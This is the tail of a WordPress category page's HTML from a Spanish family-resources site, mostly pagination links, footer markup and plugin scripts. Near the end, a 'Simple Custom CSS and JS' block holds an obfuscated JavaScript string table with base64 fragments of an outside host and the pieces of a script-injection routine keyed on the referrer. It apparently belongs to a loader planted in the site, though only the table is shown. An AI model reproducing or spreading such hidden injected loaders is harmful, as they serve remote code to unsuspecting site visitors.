href="https://crecerenfamilia.org/category/valle-cat/page/37/" class="page-numbers " data-page-num="37">37</a><a href="https://crecerenfamilia.org/category/valle-cat/page/38/" class="page-numbers " data-page-num="38">38</a><a href="https://crecerenfamilia.org/category/valle-cat/page/39/" class="page-numbers " data-page-num="39">39</a><a href="https://crecerenfamilia.org/category/valle-cat/page/40/" class="page-numbers " data-page-num="40">40</a><a href="https://crecerenfamilia.org/category/valle-cat/page/41/" class="page-numbers " data-page-num="41">41</a><a href="https://crecerenfamilia.org/category/valle-cat/page/42/" class="page-numbers " data-page-num="42">42</a><a href="https://crecerenfamilia.org/category/valle-cat/page/43/" class="page-numbers " data-page-num="43">43</a><a href="https://crecerenfamilia.org/category/valle-cat/page/44/" class="page-numbers " data-page-num="44">44</a><a href="https://crecerenfamilia.org/category/valle-cat/page/45/" class="page-numbers " data-page-num="45">45</a><a href="https://crecerenfamilia.org/category/valle-cat/page/46/" class="page-numbers " data-page-num="46">46</a><a href="https://crecerenfamilia.org/category/valle-cat/page/47/" class="page-numbers " data-page-num="47">47</a><a href="https://crecerenfamilia.org/category/valle-cat/page/48/" class="page-numbers " data-page-num="48">48</a><a href="https://crecerenfamilia.org/category/valle-cat/page/49/" class="page-numbers " data-page-num="49">49</a><a href="https://crecerenfamilia.org/category/valle-cat/page/50/" class="page-numbers " data-page-num="50">50</a><a href="https://crecerenfamilia.org/category/valle-cat/page/51/" class="page-numbers " data-page-num="51">51</a><a href="https://crecerenfamilia.org/category/valle-cat/page/52/" class="page-numbers " data-page-num="52">52</a><a href="https://crecerenfamilia.org/category/valle-cat/page/53/" class="page-numbers " data-page-num="53">53</a><a href="https://crecerenfamilia.org/category/valle-cat/page/54/" class="page-numbers " data-page-num="54">54</a><a href="https://crecerenfamilia.org/category/valle-cat/page/55/" class="page-numbers " data-page-num="55">55</a><a href="https://crecerenfamilia.org/category/valle-cat/page/56/" class="page-numbers " data-page-num="56">56</a><a href="https://crecerenfamilia.org/category/valle-cat/page/57/" class="page-numbers " data-page-num="57">57</a><a href="https://crecerenfamilia.org/category/valle-cat/page/58/" class="page-numbers " data-page-num="58">58</a><a href="https://crecerenfamilia.org/category/valle-cat/page/59/" class="page-numbers " data-page-num="59">59</a><a href="https://crecerenfamilia.org/category/valle-cat/page/60/" class="page-numbers " data-page-num="60">60</a><a href="https://crecerenfamilia.org/category/valle-cat/page/61/" class="page-numbers " data-page-num="61">61</a><a href="https://crecerenfamilia.org/category/valle-cat/page/62/" class="page-numbers " data-page-num="62">62</a><a href="https://crecerenfamilia.org/category/valle-cat/page/63/" class="page-numbers " data-page-num="63">63</a><a href="https://crecerenfamilia.org/category/valle-cat/page/64/" class="page-numbers " data-page-num="64">64</a><a href="https://crecerenfamilia.org/category/valle-cat/page/65/" class="page-numbers " data-page-num="65">65</a><a href="https://crecerenfamilia.org/category/valle-cat/page/66/" class="page-numbers " data-page-num="66">66</a><a href="https://crecerenfamilia.org/category/valle-cat/page/67/" class="page-numbers " data-page-num="67">67</a><a href="https://crecerenfamilia.org/category/valle-cat/page/68/" class="page-numbers " data-page-num="68">68</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://crecerenfamilia.org/category/valle-cat/page/69/" class="page-numbers " data-page-num="69">69</a><a href="https://crecerenfamilia.org/category/valle-cat/page/70/" class="page-numbers " data-page-num="70">70</a><a href="https://crecerenfamilia.org/category/valle-cat/page/71/" class="page-numbers act" data-page-num="71">71</a><a href="https://crecerenfamilia.org/category/valle-cat/page/72/" class="page-numbers " data-page-num="72">72</a><a href="https://crecerenfamilia.org/category/valle-cat/page/73/" class="page-numbers " data-page-num="73">73</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://crecerenfamilia.org/category/valle-cat/page/74/" class="page-numbers " data-page-num="74">74</a><a href="https://crecerenfamilia.org/category/valle-cat/page/75/" class="page-numbers " data-page-num="75">75</a><a href="https://crecerenfamilia.org/category/valle-cat/page/76/" class="page-numbers " data-page-num="76">76</a><a href="https://crecerenfamilia.org/category/valle-cat/page/77/" class="page-numbers " data-page-num="77">77</a><a href="https://crecerenfamilia.org/category/valle-cat/page/78/" class="page-numbers " data-page-num="78">78</a><a href="https://crecerenfamilia.org/category/valle-cat/page/79/" class="page-numbers " data-page-num="79">79</a><a href="https://crecerenfamilia.org/category/valle-cat/page/80/" class="page-numbers " data-page-num="80">80</a><a href="https://crecerenfamilia.org/category/valle-cat/page/81/" class="page-numbers " data-page-num="81">81</a><a href="https://crecerenfamilia.org/category/valle-cat/page/82/" class="page-numbers " data-page-num="82">82</a><a href="https://crecerenfamilia.org/category/valle-cat/page/83/" class="page-numbers " data-page-num="83">83</a><a href="https://crecerenfamilia.org/category/valle-cat/page/84/" class="page-numbers " data-page-num="84">84</a><a href="https://crecerenfamilia.org/category/valle-cat/page/85/" class="page-numbers " data-page-num="85">85</a><a href="https://crecerenfamilia.org/category/valle-cat/page/86/" class="page-numbers " data-page-num="86">86</a><a href="https://crecerenfamilia.org/category/valle-cat/page/87/" class="page-numbers " data-page-num="87">87</a><a href="https://crecerenfamilia.org/category/valle-cat/page/88/" class="page-numbers " data-page-num="88">88</a><a href="https://crecerenfamilia.org/category/valle-cat/page/89/" class="page-numbers " data-page-num="89">89</a><a href="https://crecerenfamilia.org/category/valle-cat/page/90/" class="page-numbers " data-page-num="90">90</a><a href="https://crecerenfamilia.org/category/valle-cat/page/91/" class="page-numbers " data-page-num="91">91</a><a href="https://crecerenfamilia.org/category/valle-cat/page/92/" class="page-numbers " data-page-num="92">92</a><a href="https://crecerenfamilia.org/category/valle-cat/page/93/" class="page-numbers " data-page-num="93">93</a><a href="https://crecerenfamilia.org/category/valle-cat/page/94/" class="page-numbers " data-page-num="94">94</a><a href="https://crecerenfamilia.org/category/valle-cat/page/95/" class="page-numbers " data-page-num="95">95</a><a href="https://crecerenfamilia.org/category/valle-cat/page/96/" class="page-numbers " data-page-num="96">96</a><a href="https://crecerenfamilia.org/category/valle-cat/page/97/" class="page-numbers " data-page-num="97">97</a><a href="https://crecerenfamilia.org/category/valle-cat/page/98/" class="page-numbers " data-page-num="98">98</a><a href="https://crecerenfamilia.org/category/valle-cat/page/99/" class="page-numbers " data-page-num="99">99</a><a href="https://crecerenfamilia.org/category/valle-cat/page/100/" class="page-numbers " data-page-num="100">100</a><a href="https://crecerenfamilia.org/category/valle-cat/page/101/" class="page-numbers " data-page-num="101">101</a><a href="https://crecerenfamilia.org/category/valle-cat/page/102/" class="page-numbers " data-page-num="102">102</a><a href="https://crecerenfamilia.org/category/valle-cat/page/103/" class="page-numbers " data-page-num="103">103</a><a href="https://crecerenfamilia.org/category/valle-cat/page/104/" class="page-numbers " data-page-num="104">104</a><a href="https://crecerenfamilia.org/category/valle-cat/page/105/" class="page-numbers " data-page-num="105">105</a><a href="https://crecerenfamilia.org/category/valle-cat/page/106/" class="page-numbers " data-page-num="106">106</a><a href="https://crecerenfamilia.org/category/valle-cat/page/107/" class="page-numbers " data-page-num="107">107</a><a href="https://crecerenfamilia.org/category/valle-cat/page/108/" class="page-numbers " data-page-num="108">108</a><a href="https://crecerenfamilia.org/category/valle-cat/page/109/" class="page-numbers " data-page-num="109">109</a><a href="https://crecerenfamilia.org/category/valle-cat/page/110/" class="page-numbers " data-page-num="110">110</a><a href="https://crecerenfamilia.org/category/valle-cat/page/111/" class="page-numbers " data-page-num="111">111</a><a href="https://crecerenfamilia.org/category/valle-cat/page/112/" class="page-numbers " data-page-num="112">112</a><a href="https://crecerenfamilia.org/category/valle-cat/page/113/" class="page-numbers " data-page-num="113">113</a><a href="https://crecerenfamilia.org/category/valle-cat/page/114/" class="page-numbers " data-page-num="114">114</a><a href="https://crecerenfamilia.org/category/valle-cat/page/115/" class="page-numbers " data-page-num="115">115</a><a href="https://crecerenfamilia.org/category/valle-cat/page/116/" class="page-numbers " data-page-num="116">116</a><a href="https://crecerenfamilia.org/category/valle-cat/page/117/" class="page-numbers " data-page-num="117">117</a><a href="https://crecerenfamilia.org/category/valle-cat/page/118/" class="page-numbers " data-page-num="118">118</a><a href="https://crecerenfamilia.org/category/valle-cat/page/119/" class="page-numbers " data-page-num="119">119</a></div><a href="https://crecerenfamilia.org/category/valle-cat/page/120/" class="page-numbers " data-page-num="120">120</a><a href="https://crecerenfamilia.org/category/valle-cat/page/72/" class="page-numbers nav-next filter-item" data-page-num="72" >→</a></div>
	</div><!-- #content -->

	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer  id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div  id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					Powered by Marketango.co 
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://crecerenfamilia.org/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.5.3" id="the7-elementor-frontend-common-js"></script>
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/js/main.min.js?ver=12.5.3" id="dt-main-js"></script>
<script src="https://crecerenfamilia.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://crecerenfamilia.org/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://crecerenfamilia.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.5" id="ekit-widget-scripts-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://crecerenfamilia.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://crecerenfamilia.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://crecerenfamilia.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Enlace copiado.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Compartidos', heateorSssShareText = 'Compartir';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script src="https://crecerenfamilia.org/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.5.3" id="dt-legacy-js"></script>
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.5.3" id="jquery-mousewheel-js"></script>
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.5.3" id="the7-custom-scrollbar-js"></script>
<script src="https://crecerenfamilia.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://crecerenfamilia.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://crecerenfamilia.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://crecerenfamilia.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://crecerenfamilia.org/?jkit-ajax-request=jkit_elements", jkit_nonce = "b3441753d8";
</script>
<script src="https://crecerenfamilia.org/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 85af1b0c759360f41072905c26a51623 --><!-- end Simple Custom CSS and JS -->

<div  class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769791260 -->